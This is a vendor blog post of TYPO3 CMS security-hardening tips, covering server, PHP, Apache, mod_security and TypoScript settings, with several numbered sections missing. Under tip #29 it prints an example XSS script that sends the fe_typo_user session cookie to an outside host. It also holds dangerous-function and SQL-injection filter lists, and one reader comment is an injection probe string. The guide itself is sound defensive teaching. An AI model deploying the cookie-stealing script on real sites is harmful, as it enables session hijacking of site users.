It feels proud that our very own TYPO3 CMS is one of the world’s most secure OpenSource CMS! But, as we know with increasing technology and advancements, website security is a never-ending process. Hence one needs to keep improving and updating the TYPO3 Security measures on a regular basis. Here, I would like to share 30 Ultimate Guides to improve TYPO3 Security.
We all understand how important it is to maintain the TYPO3 Security of your website. Google boycotts around 10,000+ sites each day for malware and around 50,000 for phishing consistently. If you're really focused on your website, at that point you need to concentrate on the TYPO3 Security best practices. In this guide, we will share all the top TYPO3 Security tips to assist you with ensuring the safety of your website against hack attempts and malware.
“If you spend more time on coffee than on IT security, you will be hacked. What’s more, you deserve to be hacked.
- Richard Clarke”
TYPO3 is More Secure than Other OpenSource Projects
Since starting, the TYPO3 core has been designed with strong and robust security.
I’m feeling very proud to be part of the TYPO3 community which has the world’s most popular PHP CMS and Framework.
Check interesting statistics at Sucuri for the OpenSource project’s security.
Why TYPO3 Security Matters?
A hacked TYPO3 site can cause serious damage to your business revenue and reputation. Hackers can steal user information, passwords, install malicious software, sell data, and can even distribute malware to their customers.
Worst, you may find yourself paying ransomware to hackers just to regain access to your website.
In March 2016, Google reported that more than 50 million website users have been warned about a website they’re visiting may contain malware or steal information.
Stay Connected with Dedicated TYPO3 Security Team
Fortunately, the TYPO3 community has a dedicated TYPO3 Security team who are working hard to keep improving and boosting TYPO3 Security.
Meet the TYPO3 Security Team
The TYPO3 Security Team was founded in 2004. Security has been taken very seriously by the developers of TYPO3. The visible part of that concern is the TYPO3 Security Team.
Where are the TYPO3 Security threats releases?
You can always check all TYPO3 Security releases at Security Advisories as below.
- TYPO3 Core Security Releases Advisories
- TYPO3 Extensions Releases Advisories
- TYPO3 Security Bulletins
How can I subscribe to email TYPO3 Security releases updates?
You will need to simply Subscribe TYPO3 Security Advisories Email List.
Is there any TYPO3 Security RSS Feed to Subscribe?
Yes, Get it from TYPO3 Security RSS Feed
How can I security review my TYPO3 extension?
Pro-actively TYPO3 Security team does not provide service to review the TYPO3 extension, but if you request then we can try to arrange someone to review your TYPO3 extension. You can connect with the TYPO3 Security team.
Do they have any TYPO3 Security Policy?
Yes, we highly recommend you to read TYPO3 Security policy for tips and tricks like;
- For Users Downloading a TYPO3 Extension: Extension Users
- For Users Creating a TYPO3 Extension: Extension Developers
- For Users Reporting a Security Issue: Issue Reporters
How can I connect with the TYPO3 Security Team?
- You can easily connect with via
- Write an email at security(at)typo3.org
- Contact at TYPO3.org
- Follow at Twitter handle
- Join Slack #announcements channel
TYPO3 Core vs TYPO3 Extensions: Security Loop-wholes
TYPO3 core is developed and maintained by around 40-50 people that are highly skilled and experienced TYPO3 developers. With constant depth testing, There are very fewer chances to have security loops holes into the TYPO3 core.
The fact is, Major TYPO3 hack is due to TYPO3 extensions. The TYPO3 app store so-called TYPO3 Extensions Repository (TER) contains more than 5000+ Extensions which has been developed by 2000+ TYPO3 developers.
Since everybody can submit extensions to the TER, the code quality varies greatly. Some extensions show a very high level of code quality, while others may have been written by amateurs. Most of the known security issues in TYPO3 have been found in these extensions, which are not part of the core system.
Information disclosure
Information disclosure is when an application fails to properly protect sensitive and confidential information from parties that are not supposed to have access to the subject matter in normal circumstances.
Identity theft
Identity theft, also known as identity fraud, is a crime in which an imposter obtains key pieces of personally identifiable information (PII), such as Social Security or driver's license numbers, in order to impersonate someone else.
Code injection
Code injection is the exploitation of a computer bug that is caused by processing invalid data.
SQL injection
SQL Injection (SQLi) is a type of injection attack that makes it possible to execute malicious SQL statements.
Cross-Site Request Forgery (XSRF)
Cross-Site Request Forgery (CSRF or XSRF) is another example of how the security industry is unmatched in its ability to come up with scary names.
Cross-Site Scripting (XSS)
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the interactions that users have with a vulnerable application.
Let’s start to take action to protect your TYPO3 website :)
#1 Secure Your All Passwords
Start with simple, make sure you have strong passwords of your site’s TYPO3 users, SSH/SFTP, Database, etc.,
Install Popular EXT:be_secure_pw
The extension from Thomas - TYPO3.org man has developed a cool TYPO3 extension. This extension gives you the possibility to force secure passwords from your BE users. You can set up the password patterns like e.g. capitals, digits, etc. and a minimal length of the password. After activating the extensions, your BE users must fit the patterns and the length of the password to save a new one!
You can set a reminder to let the users remind you of changing their password.
be_secure_pw
Extension key
108000+
Downloads
#2 Backup Backup Backup!
Imagine a situation,
“Once in the morning, you get notified that your or your potential customer’s TYPO3 site is down due to a server crash or has been hacked by someone.”
I guess you will feel helpless if you don’t have the last backup of your TYPO3 website.
One major fact about ensuring website security, Backup is the only safest way whenever you consider your TYPO3 Security.
Highly recommend to read How to Backup TYPO3 Site: 7 Best TYPO3 Backup Extensions for 2020
Also, recently team T3Planet developed first-ever all-in-one TYPO3 backup extension, you may be interested to get our free and one of the popular Backup Plus TYPO3 Extension.
ns_backup
Extension key
200+
Downloads
#3 Keep Up-to-date TYPO3 Core Updates
One of the most secure ways is to keep stay up-to-date with your TYPO3 core.
Many websites gettings hacked due to outdated TYPO3 versions. With each latest release of TYPO3, You will get security fixing and new features.
You should consider updating three below TYPO3 versions type.
1. Update TYPO3 Minor Version
Contains security releases and bug fixing eg., Update from TYPO3 v10.4.2 to v10.4.3
2. Update TYPO3 Major Version
It contains new features of particular LTS, security releases, and bug fixing eg., Update from TYPO3 v10.3 to v10.4.
3. Update TYPO3 LTS Version
Contains major new features of LTS (Long Term Support), security release, and bug fixing eg., Update from TYPO3 v10.4.2 to v10.4.3
How to plan your TYPO3 update?
Based on TYPO3’s future release plan or roadmap, You can prepare your TYPO3 website to be updated. Check out typo3.org/cms/roadmap
I recommend reading one of my popular TYPO3 blogs at The Ultimate Guide to TYPO3 Update/Upgrade
#4 Keep Up-to-date & Remove Unused TYPO3 Extensions
Most of the TYPO3 websites have TYPO3 extensions (either from TER or custom-made), sometimes which cause issues in security.
Whenever you perform the TYPO3 update, make sure to consider updating TYPO3 extensions too.
Many responsible TYPO3 contributors are regularly releasing their extensions at TER as security release, bug fixing release, and compatible with the latest TYPO3 version.
Keep either update or remove unnecessary TYPO3 extensions from your TYPO3 instance.
Notification of New Release
To get email notifications of your favorite TYPO3 extension, You just need to log in at https://extensions.typo3.org/ and Enable “Notify me via email on new release” button.
Read more about How to check TYPO3 Compatibility for your next TYPO3 upgrade?
ns_ext_compatibility
Extension key
4000+
Downloads
#5 Secure Your TYPO3 and Server Architecture
One of the awesome TYPO3 server architecture solutions from Helmut is TYPO3 Secure Web.
We highly recommend that you install this TYPO3 package, Let me try to give you a quick overview.
How can more secure TYPO3 CMS on server architecture

Let’s make the following kind of awesome secure folder structure of TYPO3 with the private and public folder.
| Folder | Description |
| public | which only contains assets like CSS/js/images etc., for the web public users. |
| private | which contains typo3 core sysext, typo3conf ext, etc., |
| var | which contains cache, log, session, etc., |
| vendor | which contains CMS as well as extension’s vendors. |
A step-by-step guide to setup TYPO3 Secure Web
Team T3Planet always use industries best standards and approach using Docker, DDEV, and Composer for all TYPO3 projects.
Step 1. Create a project folder
mkdir my-site
cd my-siteStep 2. Configure PHP version
ddev config --project-type php --php-version 7.4Step 3. Download latest TYPO3 version through Composer
ddev composer create typo3/cms-base-distribution ^10 --no-interaction
ddev config --project-type typo3
ddev startStep 4. Run TYPO3 Installation Wizard
touch public/FIRST_INSTALLStep 5. At composer.json, Setup private and public folders
"extra": {
"typo3/cms": {
"root-dir": "private",
"web-dir": "public"
}
}Step 6. Secure your TYPO3 with folders structure private and public
ddev composer require helhum/typo3-secure-webStep 7. Done :)

Once you have successfully installed TYPO3-secure-web package, it will organize whole folders and files architecture at your server as follows:
Private Folder - No More Access on Web
“private” folder will point to the code of TYPO3 core and extensions. No web public user will be able to access your TYPO3 code.
Root architecture of private folder
Public Folder - Only Assets Access on Web
“public” folder will point as web server document root, and only contains assets files. At each folder, you will able to see only /Resources/Public/ folder which will symlink to a particular private /Resources/Public/ folder.
Root architecture of public folder
Read more in-depth How To Secure Your TYPO3 Sites From Hack Attempts?
#6 Automatic TYPO3 Access Checker
Javan Rasokat developed automatic TYPO3 Security tool call "Typo3AccessChecker" which is python3 based security package. This tool scans if your typo3 instance is correctly secured by testing restrictions and permissions to important endpoints.
Installation
git clone https://github.com/JavanXD/Typo3AccessChecker.git
cd Typo3AccessChecker
python3 -m pip install requests progressbarUsage
Start a Scan of https://typo3.org with the default checklist:
python3 check_axxess.py https://typo3.org checklist.txt`Start a Scan of https://typo3.org and use a proxy (e.g. OWASP ZAP/Burp/Fiddler). The proxy function helps you during a manual check by displaying the exact answer you received.
python3 check_axxess.py https://typo3.org checklist.txt --proxy localhost:8080List of possible arguments:
python3 check_axxess.py -h#7 TYPO3 Security Package
As part of the Data handler & Persistence TYPO3 Initiative, they have created a TYPO3 Security Package.
This implementation is a proof-of-concept prototype and thus experimental development. Since not all planned features are implemented, this extension should not be used for production sites.
Installation
composer config repositories.security git https://github.com/typo3-initiatives/security
composer require typo3/cms-security#8 Check Code Quality of Your TYPO3 Extensions
Thanks to the Marketing Factory guys who did setup automation TYPO3 code review tool Sonarqube for TER (TYPO3 Extensions Repository).
Check TYPO3 Code Quality
Step 1. Go to TER Sonarcube
Step 2. Search your extension key at the top-right corner
Step 3. You can check the quality of extension with possible bugs, code smells, duplication of code, etc.,
# TYPO3 Install Tool Configuration
$GLOBALS['TYPO3_CONF_VARS']['BE']['lockSSL'] = ‘2’;Using TypoScript for TYPO3 version <= 8.x
TypoScript Constants
# Define constantan for baseURL & Absolute URI prefix
domain {
#cat = site_default/website/domain/01; type=string; label=Domain name for Base URL:
baseURL =
#cat = site_default/website/domain/02; type=string; label=Absolute URI prefix:
absRefPrefix =
}TypoScript Setup
# Set baseURL setting for http or https
config.baseURL = {$site_default.website.domain.baseURL}
[globalString = _SERVER|HTTPS=on]
config.baseURL = {$site_default.website.domain.baseURL}
[global]Option 2: Using .htaccess
Frontend Site: Redirect to HTTPS
RewriteCond %{HTTPS} on
RewriteCond %{REQUEST_URI} !^/?typo3
RewriteRule (.*) %{HTTP_HOST}%{REQUEST_URI} [R=301,L]TYPO3 Backend: Redirect to HTTPS
RewriteCond %{HTTPS} off
RewriteCond %{REQUEST_URI} ^/?typo3
RewriteRule (.*) %{HTTP_HOST}%{REQUEST_URI} [R=301,L]Explore more in-depth The Unconventional Guide: Converting Your TYPO3 Site From HTTP to HTTPS/SSL
Apache Configuration to Disable TYPO3 Directory Indexing
<Directory /path/to/your/typo3/>
Options FollowSymLinks
</Directory>#15 Allows/Disallow File Extension Handling
Most web servers have a default configuration mapping file extensions like .html or .txt to corresponding mime-types like text/Html or text/plain
Apache Configuration
<FilesMatch ".+\.html?$">
AddType text/html .html .htm
</FilesMatch>
<FilesMatch ".+\.php$">
SetHandler application/x-httpd-php
</FilesMatch>#16 Secure Your Database
The TYPO3 database contains all data of backend and frontend users and therefore special care must be taken not to grant unauthorized access.
- Secure Passwords and Minimum Access Privileges With MySQL
- Database not Within Web Document Root With SQLite
- Disallow External Access
- Limited Access to Database Administration Tools like phpMyAdmin
# Restrict PHP Information Leakage
expose_php=Off# Disabling Dangerous PHP Functions
disable_functions =exec,passthru,shell_exec,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,show_source# Turn Off Remote Code Execution
allow_url_fopen = Off
allow_url_include = Off# Limit PHP Access To File System
open_basedir="/var/www/html/"# Enable SQL Safe Mode
sql.safe_mode=On
magic_quotes_gpc=Off# Control POST Size
post_max_size=1024KPhpSecInfo: Check with advanced PHP tools
And most important, always keep PHP, Software, And OS Up to Date!
#18 TYPO3 Encryption Key
The encryption key is used as the “salt” for various kinds of encryption, checksums, and validations (e.g. for the cHash).
Keep in mind that this string is security-related and you should keep it in a safe place.
# /typo3conf/LocalConfiguration.php
$GLOBALS['TYPO3_CONF_VARS']['SYS']['encryptionKey'] = 'encryptionKey';#19 Secure Your TYPO3 Cookie
cookieSecure indicates that the cookie should only be transmitted over a secure HTTPS connection between client and server. Set an appropriate option to secure your TYPO3 cookies.
# /typo3conf/LocalConfiguration.php
$GLOBALS['TYPO3_CONF_VARS']['SYS']['cookieSecure'] = '1';# /typo3conf/LocalConfiguration.php
$GLOBALS['TYPO3_CONF_VARS']['SYS']['displayErrors'] = '0';#21 TYPO3 Access only to Developers & Backend Users
Defines a comma-separated list of IP addresses which will allow development-output to display (information disclosure).
# /typo3conf/LocalConfiguration.php
$GLOBALS['TYPO3_CONF_VARS']['SYS']['devIPmask'] = '127.0.0.1';Watch Your Logs & Auditing
Check the apache log file.
# tail -f /var/log/httpd/error_log
# grep 'login.php' /var/log/httpd/error_log
# egrep -i "denied|error|warn" /var/log/httpd/error_logCheck the php log file.
# tail -f /var/log/httpd/php_scripts_error.log
# grep "...etc/passwd" /var/log/httpd/php_scripts_error.log#23 Cross-Verify Check TYPO3 Checksum
In order to ensure that the downloaded TYPO3 package is an official package released by the TYPO3 developers, compare the SHA2-256 checksum of the downloaded package with the checksum stated on the TYPO3 website, before you extract/install TYPO3. You find the SHA2-256 checksums on get.typo3.org
# Write Protect Apache, PHP, and, MySQL Configuration Files
chattr +i /etc/php.ini
chattr +i /etc/php.d/*
chattr +i /etc/my.ini
chattr +i /etc/httpd/conf/httpd.conf
chattr +i /etc/# Use Linux Security Extensions (such as SELinux)# Install Mod_security
## A few Examples ##
# Do not allow to open files in /etc/
SecFilter /etc/# Stop SQL injection
SecFilter "delete[[:space:]]+from"
SecFilter "select.+from"#25 Never, Ever Use FTP
FTP is outdated and has a lot of problems, and sometimes it can be outright dangerous, however, it’s wide-spread acceptance as an easy way for transferring files makes it hard to switch to alternative protocols.
- Absolutely insecure your website
- Lack of encryption
- Firewall not works
- Character encoding issue
- Spaces in file-names
- Line breaks issue
# /typo3conf/LocalConfiguration.php
$GLOBALS['TYPO3_CONF_VARS']['SYS']['trustedHostsPattern'] = 'youdomain.com';#27 Enable Email Notification for Login Attempt
The email address defined here will receive notifications, whenever an attempt to login to the Install Tool is made. TYPO3 will also send a warning whenever there are more than three failed backend login attempts (regardless of the user) are detected within one hour.
# /typo3conf/LocalConfiguration.php
$GLOBALS['TYPO3_CONF_VARS']['BE']['warning_email_addr'] = ‘your@email.com’;
$GLOBALS['TYPO3_CONF_VARS']['BE']['warning_mode'] = ‘2’;#28 TYPO3 Access Users, Roles & Privileges
TYPO3 core provides complex access and privileges to backend and frontend users too.
You can define permissions on a user-level, on a group-level, on pages, on functions, on DB mounts, even on content elements, and more.
Make sure to safely and smartly providing access and roles for all users to avoid any security cause.
#29 Write Secure TypoScript code
TYPO3 have great configuration option flexibility with TypoScript, But you should take care while using it, here are some examples.
SQL injection
The argument passed by the GET / POST request page-id wrapped as markers are properly escaped and quoted to prevent SQL injection problems.
page = PAGE
page.10 = CONTENT
page.10 {
table = tt_content
select {
pidInList = 123
where = deleted=0 AND uid=###PAGEID###
markers {
PAGEID.data = GP:pageid
}
}
}Cross-site scripting (XSS)
Similar applies for XSS placed in TypoScript code. The following code snippet gives an example:
page = PAGE
page.10 = COA
page.10 {
10 = TEXT
10.value (
<h1>XSS: TypoScript</h1>
<p>Cookie data submit to google.com!</p>
)
20 = TEXT
20.value (
<script type="text/javascript">
document.write('<p>');
// read cookies
var i, key, data, cookies = document.cookie.split(";");
var loc = window.location;
for (i = 0; i < cookies.length; i++) {
// separate key and value
key = cookies[i].substr(0, cookies[i].indexOf("="));
data = cookies[i].substr(cookies[i].indexOf("=") + 1);
key = key.replace(/^\s+|\s+$/g,"");
// show key and value
document.write(unescape(key) + ': ' + unescape(data) + '<br />');
// submit cookie data to another host
if (key == 'fe_typo_user') {
setTimeout(function() {
loc = 'http://www.google.com/?q=' + loc.hostname ;
window.location = loc + ':' + unescape(key) + ':' + unescape(data);
}, 5000);
}
}
document.write('</p>');
</script>
)
}External file inclusion
Should use standard way to include external file
<INCLUDE_TYPOSCRIPT: source="FILE:fileadmin/setup/myConfig.typoscript">.Htaccess restriction for TypoScript files
<FilesMatch "\.typoscript">
deny from all
</FilesMatch>The integrity of external JavaScript files
Safest way to integrate external JS files into TypoScript
page {
includeJS {
jQuery = https://code.jquery.com/jquery-1.11.3.min.js
jQuery.external = 1
jQuery.disableCompression = 1
jQuery.excludeFromConcatenation = 1
jQuery.integrity = sha256-7LkWEzqTdpEfELxcZZlS6wAx5Ff13zZ83lYO2/ujj7g=
}
}#30 Strictly Follow TYPO3 Coding Standards Guidelines
As major TYPO3 Security causes issues with custom TYPO3 extensions which have been developed and maintained by TYPO3 developers.
They should understand, develop, and follow all coding standards defined by the TYPO3 core and community.
#31 Helpful TYPO3 Security Extensions
We should appreciate the TYPO3 community, TYPO3 people are more serious about TYPO3 Security.
That’s why you may find many TYPO3 extensions at TER which can help you in concern to secure your TYPO3. Here is a list of some of the popular TYPO3 Security extensions.
Watch Session on TYPO3 Security
At last T3DD19 (TYPO3 Developer Days 2019), I attended a good TYPO3 Security session by Oliver Hader, the leader of the TYPO3 Security team.
Watch Hacking TYPO3 - a journey through recent security vulnerabilities!
Remember: Security is the Never-ending Process
Last but not least, Yes, TYPO3 website development is not a one-time shot, You will need to keep develop, maintain, and secure your TYPO3 website.
Keep having research on TYPO3 Security, PHP settings, Server Architecture, etc., You will need to watch your eyes to keep secure your TYPO3 website!
Conclusion
Thanks for reading this bit long-article.
- Understand the importance and what kind of hack threat of website security
- Prepare planning and schedule to give efforts on TYPO3 Security
- Keep staying more connected with the dedicated TYPO3 Security team
- Make sure you TYPO3 core and extensions are up-to-date
- Try to implement one-by-one task from above 30 TYPO3 tips for TYPO3 Security
- Never stop to research and improve the security of your TYPO3
Did we miss any TYPO3 Security tips or tricks? Do you have any questions or feedback on this blog? We would love to know your feedback to below comment box.
Have a Safe & Secure TYPO3 Website :)
Post a Comment
- 1zqjgh'"(){}<x>:/1zqjgh;9
- Hello Sanjay! What You think about this ext for protekt from Brute Force: https://extensions.typo3.org/extension/felogin_bruteforce_protection ?
- Awesome article on TYPO3 security Setup. TYPO3 is easy, but to managed it need lots of study & research. Your blog helps the TYPO3 community more than you can imagine. I even share your blog on the recent TYPO3 meet-up as one of the best guidelines.
- This was super-useful. I have the coding skills to implement all of it, and now I can take much better care of my and my clients’ TYPO3 installations. Thank you for the info, it’s so complete that I can’t believe it’s free xD
- Hi Sanjay, I never read such a detailed article on TYPO3 security. You have explained the topic in a brilliant way & shares valuable insights on hacking methods and preventions. I appreciate your tips and guidance on hardening TYPO3 security. It will be very useful for anyone who are running websites on TYPO3.
- Dear Florian Baum, Thanks for your appreciation. Makes us happy to keep doing our best
- Very informative article. Great steps for making TYPO sites secure and by following stated steps to reduce risk factor up to some extent.
- Dear Andrea Ziegle, thank you so much. I’m so glad you found it helpful




































Sanjay Chauhan
CTO at T3Planet & NITSANSanjay Chauhan, Co-Founder of NITSAN (Award winning TYPO3 agency) and Pioneer of T3Planet (first-ever TYPO3 Shop).
A true TYPO3 fanatic since 2010. I bring strong TYPO3 experience in building customer-business…
More From Author